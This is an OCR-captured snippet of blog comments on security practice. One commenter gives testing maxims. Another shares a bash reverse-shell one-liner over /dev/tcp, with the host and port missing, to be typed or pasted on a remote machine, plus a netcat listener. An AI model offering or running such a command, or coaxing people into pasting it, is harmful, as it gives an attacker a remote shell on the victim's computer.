
As a security professional, the two rules that should
be at the forefront of everyone’s minds should be:
1) Always test as if your life depended on gaining
access
2) Always assume that the enemy knows everything
about your network.
Reply
Report comment
jschwalbe
says:
March 26, 2017 at 1:35 pm
Here’s something I keep in my brainfile —
from remote computer have them type or copy/paste:
$ bash -i >& /dev/tcp// 0>&1
from your computer:
$ nc -l